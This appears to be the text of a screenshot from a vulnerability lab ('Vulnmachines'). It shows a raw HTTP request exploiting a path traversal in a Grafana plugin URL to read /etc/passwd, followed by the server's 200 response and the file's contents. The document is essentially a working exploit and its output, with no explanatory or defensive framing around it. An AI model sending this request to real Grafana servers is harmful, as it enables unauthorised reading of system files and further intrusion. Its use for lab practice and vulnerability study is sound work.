 GET /public/plugins/grafana-clock-panel/../../../../../../../etc/passwd
HTTP/1.1
Host: Vulnmachines By Punit Darji
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-Length: 1230
Content-Type: text/plain; charset=utf-8
Expires: -1
Last-Modified: Tue, 30 Nov 2021 15:52:08 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Tue, 07 Dec 2021 09:40:00 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin